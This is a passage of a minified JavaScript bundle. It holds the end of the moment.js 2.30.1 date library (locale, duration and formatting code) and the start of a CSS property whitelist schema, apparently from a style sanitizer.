e)a(e,n)&&(M(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},gn.eras=function(e,t){var n,o,i,a=this._eras||st("en")._eras;for(n=0,o=a.length;n<o;++n){switch(typeof a[n].since){case"string":i=r(a[n].since).startOf("day"),a[n].since=i.valueOf()}switch(typeof a[n].until){case"undefined":a[n].until=1/0;break;case"string":i=r(a[n].until).startOf("day").valueOf(),a[n].until=i.valueOf()}}return a},gn.erasParse=function(e,t,n){var r,o,i,a,s,u=this.eras();for(e=e.toUpperCase(),r=0,o=u.length;r<o;++r)if(i=u[r].name.toUpperCase(),a=u[r].abbr.toUpperCase(),s=u[r].narrow.toUpperCase(),n)switch(t){case"N":case"NN":case"NNN":if(a===e)return u[r];break;case"NNNN":if(i===e)return u[r];break;case"NNNNN":if(s===e)return u[r]}else if([i,a,s].indexOf(e)>=0)return u[r]},gn.erasConvertYear=function(e,t){var n=e.since<=e.until?1:-1;return void 0===t?r(e.since).year():r(e.since).year()+(t-e.offset)*n},gn.erasAbbrRegex=function(e){return a(this,"_erasAbbrRegex")||an.call(this),e?this._erasAbbrRegex:this._erasRegex},gn.erasNameRegex=function(e){return a(this,"_erasNameRegex")||an.call(this),e?this._erasNameRegex:this._erasRegex},gn.erasNarrowRegex=function(e){return a(this,"_erasNarrowRegex")||an.call(this),e?this._erasNarrowRegex:this._erasRegex},gn.months=function(e,t){return e?o(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||Ee).test(t)?"format":"standalone"][e.month()]:o(this._months)?this._months:this._months.standalone},gn.monthsShort=function(e,t){return e?o(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[Ee.test(t)?"format":"standalone"][e.month()]:o(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},gn.monthsParse=function(e,t,n){var r,o,i;if(this._monthsParseExact)return Ce.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(o=d([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(o,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(o,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(i="^"+this.months(o,"")+"|^"+this.monthsShort(o,""),this._monthsParse[r]=new RegExp(i.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}},gn.monthsRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Fe.call(this),e?this._monthsStrictRegex:this._monthsRegex):(a(this,"_monthsRegex")||(this._monthsRegex=Oe),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},gn.monthsShortRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Fe.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(a(this,"_monthsShortRegex")||(this._monthsShortRegex=Me),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},gn.week=function(e){return je(e,this._week.dow,this._week.doy).week},gn.firstDayOfYear=function(){return this._week.doy},gn.firstDayOfWeek=function(){return this._week.dow},gn.weekdays=function(e,t){var n=o(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Le(n,this._week.dow):e?n[e.day()]:n},gn.weekdaysMin=function(e){return!0===e?Le(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin},gn.weekdaysShort=function(e){return!0===e?Le(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort},gn.weekdaysParse=function(e,t,n){var r,o,i;if(this._weekdaysParseExact)return ze.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(o=d([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(o,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(o,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(o,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(i="^"+this.weekdays(o,"")+"|^"+this.weekdaysShort(o,"")+"|^"+this.weekdaysMin(o,""),this._weekdaysParse[r]=new RegExp(i.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return r;if(n&&"ddd"===t&&this._shortWeekdaysParse[r].test(e))return r;if(n&&"dd"===t&&this._minWeekdaysParse[r].test(e))return r;if(!n&&this._weekdaysParse[r].test(e))return r}},gn.weekdaysRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(a(this,"_weekdaysRegex")||(this._weekdaysRegex=Ue),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},gn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(a(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=We),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},gn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(a(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Ye),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},gn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},gn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},it("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===fe(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),r.lang=_("moment.lang is deprecated. Use moment.locale instead.",it),r.langData=_("moment.langData is deprecated. Use moment.localeData instead.",st);var wn=Math.abs;function _n(e,t,n,r){var o=Ht(t,n);return e._milliseconds+=r*o._milliseconds,e._days+=r*o._days,e._months+=r*o._months,e._bubble()}function Pn(e){return e<0?Math.floor(e):Math.ceil(e)}function An(e){return 4800*e/146097}function En(e){return 146097*e/4800}function Mn(e){return function(){return this.as(e)}}var On=Mn("ms"),Cn=Mn("s"),xn=Mn("m"),kn=Mn("h"),Fn=Mn("d"),Gn=Mn("w"),In=Mn("M"),Dn=Mn("Q"),Rn=Mn("y"),jn=On;function Bn(e){return function(){return this.isValid()?this._data[e]:NaN}}var Ln=Bn("milliseconds"),Nn=Bn("seconds"),Hn=Bn("minutes"),Vn=Bn("hours"),Un=Bn("days"),Wn=Bn("months"),Yn=Bn("years"),zn=Math.round,Xn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function qn(e,t,n,r,o){return o.relativeTime(t||1,!!n,e,r)}var Kn=Math.abs;function $n(e){return(e>0)-(e<0)||+e}function Qn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,r,o,i,a,s,u=Kn(this._milliseconds)/1e3,c=Kn(this._days),l=Kn(this._months),f=this.asSeconds();return f?(e=le(u/60),t=le(e/60),u%=60,e%=60,n=le(l/12),l%=12,r=u?u.toFixed(3).replace(/\.?0+$/,""):"",o=f<0?"-":"",i=$n(this._months)!==$n(f)?"-":"",a=$n(this._days)!==$n(f)?"-":"",s=$n(this._milliseconds)!==$n(f)?"-":"",o+"P"+(n?i+n+"Y":"")+(l?i+l+"M":"")+(c?a+c+"D":"")+(t||e||u?"T":"")+(t?s+t+"H":"")+(e?s+e+"M":"")+(u?s+r+"S":"")):"P0D"}var Zn=xt.prototype;return Zn.isValid=function(){return this._isValid},Zn.abs=function(){var e=this._data;return this._milliseconds=wn(this._milliseconds),this._days=wn(this._days),this._months=wn(this._months),e.milliseconds=wn(e.milliseconds),e.seconds=wn(e.seconds),e.minutes=wn(e.minutes),e.hours=wn(e.hours),e.months=wn(e.months),e.years=wn(e.years),this},Zn.add=function(e,t){return _n(this,e,t,1)},Zn.subtract=function(e,t){return _n(this,e,t,-1)},Zn.as=function(e){if(!this.isValid())return NaN;var t,n,r=this._milliseconds;if("month"===(e=L(e))||"quarter"===e||"year"===e)switch(t=this._days+r/864e5,n=this._months+An(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(En(this._months)),e){case"week":return t/7+r/6048e5;case"day":return t+r/864e5;case"hour":return 24*t+r/36e5;case"minute":return 1440*t+r/6e4;case"second":return 86400*t+r/1e3;case"millisecond":return Math.floor(864e5*t)+r;default:throw new Error("Unknown unit "+e)}},Zn.asMilliseconds=On,Zn.asSeconds=Cn,Zn.asMinutes=xn,Zn.asHours=kn,Zn.asDays=Fn,Zn.asWeeks=Gn,Zn.asMonths=In,Zn.asQuarters=Dn,Zn.asYears=Rn,Zn.valueOf=jn,Zn._bubble=function(){var e,t,n,r,o,i=this._milliseconds,a=this._days,s=this._months,u=this._data;return i>=0&&a>=0&&s>=0||i<=0&&a<=0&&s<=0||(i+=864e5*Pn(En(s)+a),a=0,s=0),u.milliseconds=i%1e3,e=le(i/1e3),u.seconds=e%60,t=le(e/60),u.minutes=t%60,n=le(t/60),u.hours=n%24,a+=le(n/24),o=le(An(a)),s+=o,a-=Pn(En(o)),r=le(s/12),s%=12,u.days=a,u.months=s,u.years=r,this},Zn.clone=function(){return Ht(this)},Zn.get=function(e){return e=L(e),this.isValid()?this[e+"s"]():NaN},Zn.milliseconds=Ln,Zn.seconds=Nn,Zn.minutes=Hn,Zn.hours=Vn,Zn.days=Un,Zn.weeks=function(){return le(this.days()/7)},Zn.months=Wn,Zn.years=Yn,Zn.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n,r,o=!1,i=Xn;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(o=e),"object"==typeof t&&(i=Object.assign({},Xn,t),null!=t.s&&null==t.ss&&(i.ss=t.s-1)),n=this.localeData(),r=function(e,t,n,r){var o=Ht(e).abs(),i=zn(o.as("s")),a=zn(o.as("m")),s=zn(o.as("h")),u=zn(o.as("d")),c=zn(o.as("M")),l=zn(o.as("w")),f=zn(o.as("y")),p=i<=n.ss&&["s",i]||i<n.s&&["ss",i]||a<=1&&["m"]||a<n.m&&["mm",a]||s<=1&&["h"]||s<n.h&&["hh",s]||u<=1&&["d"]||u<n.d&&["dd",u];return null!=n.w&&(p=p||l<=1&&["w"]||l<n.w&&["ww",l]),(p=p||c<=1&&["M"]||c<n.M&&["MM",c]||f<=1&&["y"]||["yy",f])[2]=t,p[3]=+e>0,p[4]=r,qn.apply(null,p)}(this,!o,i,n),o&&(r=n.pastFuture(+this,r)),n.postformat(r)},Zn.toISOString=Qn,Zn.toString=Qn,Zn.toJSON=Qn,Zn.locale=Zt,Zn.localeData=en,Zn.toIsoString=_("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Qn),Zn.lang=Jt,D("X",0,0,"unix"),D("x",0,0,"valueOf"),se("x",te),se("X",/[+-]?\d+(\.\d{1,3})?/),de("X",(function(e,t,n){n._d=new Date(1e3*parseFloat(e))})),de("x",(function(e,t,n){n._d=new Date(fe(e))})),
//! moment.js
r.version="2.30.1",t=At,r.fn=mn,r.min=function(){var e=[].slice.call(arguments,0);return Ot("isBefore",e)},r.max=function(){var e=[].slice.call(arguments,0);return Ot("isAfter",e)},r.now=function(){return Date.now?Date.now():+new Date},r.utc=d,r.unix=function(e){return At(1e3*e)},r.months=function(e,t){return Tn(e,t,"months")},r.isDate=l,r.locale=it,r.invalid=m,r.duration=Ht,r.isMoment=S,r.weekdays=function(e,t,n){return Sn(e,t,n,"weekdays")},r.parseZone=function(){return At.apply(null,arguments).parseZone()},r.localeData=st,r.isDuration=kt,r.monthsShort=function(e,t){return Tn(e,t,"monthsShort")},r.weekdaysMin=function(e,t,n){return Sn(e,t,n,"weekdaysMin")},r.defineLocale=at,r.updateLocale=function(e,t){if(null!=t){var n,r,o=Je;null!=et[e]&&null!=et[e].parentLocale?et[e].set(O(et[e]._config,t)):(null!=(r=ot(e))&&(o=r._config),t=O(o,t),null==r&&(t.abbr=e),(n=new C(t)).parentLocale=et[e],et[e]=n),it(e)}else null!=et[e]&&(null!=et[e].parentLocale?(et[e]=et[e].parentLocale,e===it()&&it(e)):null!=et[e]&&delete et[e]);return et[e]},r.locales=function(){return P(et)},r.weekdaysShort=function(e,t,n){return Sn(e,t,n,"weekdaysShort")},r.normalizeUnits=L,r.relativeTimeRounding=function(e){return void 0===e?zn:"function"==typeof e&&(zn=e,!0)},r.relativeTimeThreshold=function(e,t){return void 0!==Xn[e]&&(void 0===t?Xn[e]:(Xn[e]=t,"s"===e&&(Xn.ss=t-1),!0))},r.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},r.prototype=mn,r.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},r}()}).call(this,n(267)(e))},,,,,function(e,t){var n,r,o={},i=function(){var e=[["aliceblue","antiquewhite","aqua","aquamarine","azure","beige","bisque","black","blanchedalmond","blue","blueviolet","brown","burlywood","cadetblue","chartreuse","chocolate","coral","cornflowerblue","cornsilk","crimson","cyan","darkblue","darkcyan","darkgoldenrod","darkgray","darkgreen","darkkhaki","darkmagenta","darkolivegreen","darkorange","darkorchid","darkred","darksalmon","darkseagreen","darkslateblue","darkslategray","darkturquoise","darkviolet","deeppink","deepskyblue","dimgray","dodgerblue","firebrick","floralwhite","forestgreen","fuchsia","gainsboro","ghostwhite","gold","goldenrod","gray","green","greenyellow","honeydew","hotpink","indianred","indigo","ivory","khaki","lavender","lavenderblush","lawngreen","lemonchiffon","lightblue","lightcoral","lightcyan","lightgoldenrodyellow","lightgreen","lightgrey","lightpink","lightsalmon","lightseagreen","lightskyblue","lightslategray","lightsteelblue","lightyellow","lime","limegreen","linen","magenta","maroon","mediumaquamarine","mediumblue","mediumorchid","mediumpurple","mediumseagreen","mediumslateblue","mediumspringgreen","mediumturquoise","mediumvioletred","midnightblue","mintcream","mistyrose","moccasin","navajowhite","navy","oldlace","olive","olivedrab","orange","orangered","orchid","palegoldenrod","palegreen","paleturquoise","palevioletred","papayawhip","peachpuff","peru","pink","plum","powderblue","purple","red","rosybrown","royalblue","saddlebrown","salmon","sandybrown","seagreen","seashell","sienna","silver","skyblue","slateblue","slategray","snow","springgreen","steelblue","tan","teal","thistle","tomato","turquoise","violet","wheat","white","whitesmoke","yellow","yellowgreen"],["all-scroll","col-resize","crosshair","default","e-resize","hand","help","move","n-resize","ne-resize","no-drop","not-allowed","nw-resize","pointer","progress","row-resize","s-resize","se-resize","sw-resize","text","vertical-text","w-resize","wait"],["armenian","decimal","decimal-leading-zero","disc","georgian","lower-alpha","lower-greek","lower-latin","lower-roman","square","upper-alpha","upper-latin","upper-roman"],["100","200","300","400","500","600","700","800","900","bold","bolder","lighter"],["block-level","inline-level","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row","table-row-group"],["condensed","expanded","extra-condensed","extra-expanded","narrower","semi-condensed","semi-expanded","ultra-condensed","ultra-expanded","wider"],["inherit","inline","inline-block","inline-box","inline-flex","inline-grid","inline-list-item","inline-stack","inline-table","run-in"],["behind","center-left","center-right","far-left","far-right","left-side","leftwards","right-side","rightwards"],["large","larger","small","smaller","x-large","x-small","xx-large","xx-small"],["dashed","dotted","double","groove","outset","ridge","solid"],["ease","ease-in","ease-in-out","ease-out","linear","step-end","step-start"],["at","closest-corner","closest-side","ellipse","farthest-corner","farthest-side"],["baseline","middle","sub","super","text-bottom","text-top"],["caption","icon","menu","message-box","small-caption","status-bar"],["fast","faster","slow","slower","x-fast","x-slow"],["above","below","higher","level","lower"],["cursive","fantasy","monospace","sans-serif","serif"],["loud","silent","soft","x-loud","x-soft"],["no-repeat","repeat-x","repeat-y","round","space"],["blink","line-through","overline","underline"],["block","flex","grid","table"],["high","low","x-high","x-low"],["nowrap","pre","pre-line","pre-wrap"],["absolute","relative","static"],["alternate","alternate-reverse","reverse"],["border-box","content-box","padding-box"],["capitalize","lowercase","uppercase"],["child","female","male"],["=","opacity"],["backwards","forwards"],["bidi-override","embed"],["bottom","top"],["break-all","keep-all"],["clip","ellipsis"],["contain","cover"],["continuous","digits"],["end","start"],["flat","preserve-3d"],["hide","show"],["inside","outside"],["italic","oblique"],["left","right"],["ltr","rtl"],["no-content","no-display"],["paused","running"],["suppress","unrestricted"],["thick","thin"],[","],["/"],["all"],["always"],["auto"],["avoid"],["both"],["break-word"],["center"],["circle"],["code"],["collapse"],["contents"],["fixed"],["hidden"],["infinite"],["inset"],["invert"],["justify"],["list-item"],["local"],["medium"],["mix"],["none"],["normal"],["once"],["repeat"],["scroll"],["separate"],["small-caps"],["spell-out"],["to"],["transparent"],["visible"]],t={animation:{cssPropBits:517,cssLitGroup:[e[10],e[24],e[29],e[44],e[47],e[53],e[62],e[70],e[71]],cssFns:["cubic-bezier()","steps()"]},"animation-delay":{cssPropBits:5,cssLitGroup:[e[47]],cssFns:[]},"animation-direction":{cssPropBits:0,cssLitGroup:[e[24],e[47],e[71]],cssFns:[]},"animation-duration":"animation-delay","animation-fill-mode":{cssPropBits:0,cssLitGroup:[e[29],e[47],e[53],e[70]],cssFns:[]},"animation-iteration-count":{cssPropBits:5,cssLitGroup:[e[47],e[62]],cssFns:[]},"animation-name":{cssPropBits:512,cssLitGroup:[e[47],e[70]],cssFns:[]},"animation-play-state":{cssPropBits:0,cssLitGroup:[e[44],e[47]],cssFns:[]},"animation-timing-function":{cssPropBits:0,cssLitGroup:[e[10],e[47]],cssFns:["cubic-bezier()","steps()"]},azimuth:{cssPropBits:5,cssLitGroup:[e[7],e[41],e[55]],cssFns:[]},"backface-visibility":{cssPropBits:0,cssLitGroup:[e[58],e[61],e[80]],cssFns:[]},background:{cssPropBits:23,cssLitGroup:[e[0],e[18],e[25],e[31],e[34],e[41],e[47],e[48],e[51],e[55],e[60],e[67],e[70],e[73],e[74],e[79]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()","rgb()","rgba()"]},"background-attachment":{cssPropBits:0,cssLitGroup:[e[47],e[60],e[67],e[74]],cssFns:[]},"background-color":{cssPropBits:258,cssLitGroup:[e[0],e[79]],cssFns:["rgb()","rgba()"]},"background-image":{cssPropBits:16,cssLitGroup:[e[47],e[70]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()"]},"background-position":{cssPropBits:5,cssLitGroup:[e[31],e[41],e[47],e[55]],cssFns:[]},"background-repeat":{cssPropBits:0,cssLitGroup:[e[18],e[47],e[73]],cssFns:[]},border:{cssPropBits:7,cssLitGroup:[e[0],e[9],e[46],e[61],e[63],e[68],e[70],e[79]],cssFns:["rgb()","rgba()"]},"border-bottom":"border","border-bottom-color":{cssPropBits:2,cssLitGroup:[e[0],e[79]],cssFns:["rgb()","rgba()"]},"border-bottom-left-radius":{cssPropBits:5,cssFns:[]},"border-bottom-right-radius":"border-bottom-left-radius","border-bottom-style":{cssPropBits:0,cssLitGroup:[e[9],e[61],e[63],e[70]],cssFns:[]},"border-bottom-width":{cssPropBits:5,cssLitGroup:[e[46],e[68]],cssFns:[]},"border-collapse":{cssPropBits:0,cssLitGroup:[e[58],e[75]],cssFns:[]},"border-color":"border-bottom-color","border-left":"border","border-left-color":"border-bottom-color","border-left-style":"border-bottom-style","border-left-width":"border-bottom-width","border-radius":{cssPropBits:5,cssLitGroup:[e[48]],cssFns:[]},"border-right":"border","border-right-color":"border-bottom-color","border-right-style":"border-bottom-style","border-right-width":"border-bottom-width","border-spacing":"border-bottom-left-radius","border-style":"border-bottom-style","border-top":"border","border-top-color":"border-bottom-color","border-top-left-radius":"border-bottom-left-radius","border-top-right-radius":"border-bottom-left-radius","border-top-style":"border-bottom-style","border-top-width":"border-bottom-width","border-width":"border-bottom-width",bottom:{cssPropBits:5,cssLitGroup:[e[51]],cssFns:[]},box:{cssPropBits:0,cssLitGroup:[e[59],e[70],e[71]],cssFns:[]},"box-shadow":{cssPropBits:7,cssLitGroup:[e[0],e[47],e[63],e[70]],cssFns:["rgb()","rgba()"]},"box-sizing":{cssPropBits:0,cssLitGroup:[e[25]],cssFns:[]},"caption-side":{cssPropBits:0,cssLitGroup:[e[31]],cssFns:[]},clear:{cssPropBits:0,cssLitGroup:[e[41],e[53],e[70]],cssFns:[]},clip:{cssPropBits:0,cssLitGroup:[e[51]],cssFns:["rect()"]},color:{cssPropBits:258,cssLitGroup:[e[0]],cssFns:["rgb()","rgba()"]},content:{cssPropBits:8,cssLitGroup:[e[70],e[71]],cssFns:[]},cue:{cssPropBits:16,cssLitGroup:[e[70]],cssFns:[]},"cue-after":"cue","cue-before":"cue",cursor:{cssPropBits:272,cssLitGroup:[e[1],e[47],e[51]],cssFns:[]},direction:{cssPropBits:0,cssLitGroup:[e[42]],cssFns:[]},display:{cssPropBits:32,cssLitGroup:[e[4],e[6],e[20],e[51],e[66],e[70]],cssFns:[]},"display-extras":{cssPropBits:0,cssLitGroup:[e[66],e[70]],cssFns:[]},"display-inside":{cssPropBits:0,cssLitGroup:[e[20],e[51]],cssFns:[]},"display-outside":{cssPropBits:0,cssLitGroup:[e[4],e[70]],cssFns:[]},elevation:{cssPropBits:5,cssLitGroup:[e[15]],cssFns:[]},"empty-cells":{cssPropBits:0,cssLitGroup:[e[38]],cssFns:[]},filter:{cssPropBits:32,cssFns:["alpha()"]},float:{cssPropBits:32,cssLitGroup:[e[41],e[70]],cssFns:[]},font:{cssPropBits:73,cssLitGroup:[e[3],e[8],e[13],e[16],e[40],e[47],e[48],e[68],e[71],e[76]],cssFns:[]},"font-family":{cssPropBits:72,cssLitGroup:[e[16],e[47]],cssFns:[]},"font-size":{cssPropBits:1,cssLitGroup:[e[8],e[68]],cssFns:[]},"font-stretch":{cssPropBits:0,cssLitGroup:[e[5],e[71]],cssFns:[]},"font-style":{cssPropBits:0,cssLitGroup:[e[40],e[71]],cssFns:[]},"font-variant":{cssPropBits:0,cssLitGroup:[e[71],e[76]],cssFns:[]},"font-weight":{cssPropBits:0,cssLitGroup:[e[3],e[71]],cssFns:[]},height:{cssPropBits:37,cssLitGroup:[e[51]],cssFns:[]},left:"height","letter-spacing":{cssPropBits:5,cssLitGroup:[e[71]],cssFns:[]},"line-height":{cssPropBits:1,cssLitGroup:[e[71]],cssFns:[]},"list-style":{cssPropBits:16,cssLitGroup:[e[2],e[39],e[56],e[70]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()"]},"list-style-image":{cssPropBits:16,cssLitGroup:[e[70]],cssFns:["image()","linear-gradient()","radial-gradient()","repeating-linear-gradient()","repeating-radial-gradient()"]},"list-style-position":{cssPropBits:0,cssLitGroup:[e[39]],cssFns:[]},"list-style-type":{cssPropBits:0,cssLitGroup:[e[2],e[56],e[70]],cssFns:[]},margin:"bottom","margin-bottom":"bottom","margin-left":"bottom","margin-right":"bottom","margin-top":"bottom","max-height":{cssPropBits:1,cssLitGroup:[e[51],e[70]],cssFns:[]},"max-width":"max-height","min-height":{cssPropBits:1,cssLitGroup:[e[51]],cssFns:[]},"min-width":"min-height",opacity:{cssPropBits:33,cssFns:[]},outline:{cssPropBits:7,cssLitGroup:[e[0],e[9],e[46],e[61],e[63],e[64],e[68],e[70]],cssFns:["rgb()","rgba()"]},"outline-color":{cssPropBits:2,cssLitGroup:[e[0],e[64]],cssFns:["rgb()","rgba()"]},"outline-style":"border-bottom-style","outline-width":"border-bottom-width",overflow:{cssPropBits:32,cssLitGroup:[e[51],e[61],e[74],e[80]],cssFns:[]},"overflow-wrap":{cssPropBits:0,cssLitGroup:[e[54],e[71]],cssFns:[]},"overflow-x":{cssPropBits:0,cssLitGroup:[e[43],e[51],e[61],e[74],e[80]],cssFns:[]},"overflow-y":"overflow-x",padding:{cssPropBits:1,cssFns:[]},"padding-bottom":"opacity","padding-left":"opacity","padding-right":"opacity","padding-top":"opacity","page-break-after":{cssPropBits:0,cssLitGroup:[e[41],e[50],e[51],e[52]],cssFns:[]},"page-break-before":"page-break-after","page-break-inside":{cssPropBits:0,cssLitGroup:[e[51],e[52]],cssFns:[]},pause:"border-bottom-left-radius","pause-after":"border-bottom-left-radius","pause-before":"border-bottom-left-radius",perspective:{cssPropBits:5,cssLitGroup:[e[70]],cssFns:[]},"perspective-origin":{cssPropBits:5,cssLitGroup:[e[31],e[41],e[55]],cssFns:[]},pitch:{cssPropBits:5,cssLitGroup:[e[21],e[68]],cssFns:[]},"pitch-range":"border-bottom-left-radius","play-during":{cssPropBits:16,cssLitGroup:[e[51],e[69],e[70],e[73]],cssFns:[]},position:{cssPropBits:32,cssLitGroup:[e[23]],cssFns:[]},quotes:{cssPropBits:8,cssLitGroup:[e[70]],cssFns:[]},richness:"border-bottom-left-radius",right:"height",speak:{cssPropBits:0,cssLitGroup:[e[70],e[71],e[77]],cssFns:[]},"speak-header":{cssPropBits:0,cssLitGroup:[e[50],e[72]],cssFns:[]},"speak-numeral":{cssPropBits:0,cssLitGroup:[e[35]],cssFns:[]},"speak-punctuation":{cssPropBits:0,cssLitGroup:[e[57],e[70]],cssFns:[]},"speech-rate":{cssPropBits:5,cssLitGroup:[e[14],e[68]],cssFns:[]},stress:"border-bottom-left-radius","table-layout":{cssPropBits:0,cssLitGroup:[e[51],e[60]],cssFns:[]},"text-align":{cssPropBits:0,cssLitGroup:[e[41],e[55],e[65]],cssFns:[]},"text-decoration":{cssPropBits:0,cssLitGroup:[e[19],e[70]],cssFns:[]},"text-indent":"border-bottom-left-radius","text-overflow":{cssPropBits:0,cssLitGroup:[e[33]],cssFns:[]},"text-shadow":"box-shadow","text-transform":{cssPropBits:0,cssLitGroup:[e[26],e[70]],cssFns:[]},"text-wrap":{cssPropBits:0,cssLitGroup:[e[45],e[70],e[71]],cssFns:[]},top:"height",transform:{cssPropBits:0,cssLitGroup:[e[70]],cssFns:["matrix()","perspective()","rotate()","rotate3d()","rotatex()","rotatey()","rotatez()","scale()","scale3d()","scalex()","scaley()","scalez()","skew()","skewx()","skewy()","translate()","translate3d()","translatex()","translatey()","translatez()"]},"transform-origin":"perspective-origin","transform-style":{cssPropBits:0,cssLitGroup:[e[37]],cssFns:[]},transition:{cssPropBits:1029,cssLitGroup:[e[10],e[47],e[49],e[70]],cssFns:["cubic-bezier()","steps()"]},"transition-delay":"animation-delay","transition-duration":"animation-delay","transition-property":{cssPropBits:1024,cssLitGroup:[e[47],e[49]],cssFns:[]},"transition-timing-function":"animation-timing-function","unicode-bidi":{cssPropBits:0,cssLitGroup:[e[30],e[71]],cssFns:[]},"vertical-align":{cssPropBits:5,cssLitGroup:[e[12],e[31]],cssFns:[]},visibility:{cssPropBits:32,cssLitGroup:[e[58],e[61],e[80]],cssFns:[]},"voice-family":{cssPropBits:8,cssLitGroup:[e[27],e[47]],cssFns:[]},volume:{cssPropBits:1,cssLitGroup:[e[17],e[68]],cssFns:[]},"white-space":{cssPropBits:0,cssLitGroup:[e[22],e[71]],cssFns:[]},width:{cssPropBits:33,cssLitGroup:[e[51]],cssFns:[]},"word-break":{cssPropBits:0,cssLitGroup:[e[32],e[71]],cssFns:[]},"word-spacing":"letter-spacing","word-wrap":"overflow-wrap","z-index":"bottom",zoom:"line-height","cubic-bezier()":"animation-delay","steps()":{cssPropBits:5,cssLitGroup:[e[36],e[47]],cssFns:[]},"image()":{cssPropBits:18,cssLitGroup:[e[0],e[47]],cssFns:["rgb()","rgba()"]},"linear-gradient()":{cssPropBits:7,cssLitGroup:[e[0],e[31],e[41],e[47],e[78]],cssFns:["rgb()","rgba()"]},"radial-gradient()":{cssPropBits:7,cssLitGroup:[e[0],e[11],e[31],e[41],e[47],e[55],e[56]],cssFns:["rgb()","rgba()"]},"repeating-linear-gradient()":"linear-gradient()","repeating-radial-gradient()":"radial-gradient()","rgb()":{cssPropBits:1,cssLitGroup:[e[47]],cssFns:[]},"rgba()":"rgb()","rect()":{cssPropBits:5,cssLitGroup:[e[47],e[51]],cssFns:[]},"alpha()":{cssPropBits:1,cssLitGroup:[e[28]],cssFns:[]},"matrix()":"animation-delay","perspective()":"border-bottom-left-radius","rotate()":"border-bottom-left-radius","rotate3d()":"animation-delay","rotatex()":"border-bottom-left-radius","rotatey()":"border-bottom-left-radius","rotatez()":"border-bottom-left-radius","scale()":"animation-delay","scale3d()":"animation-delay","scalex()":"border-bottom-left-radius","scaley()":"border-bottom-lef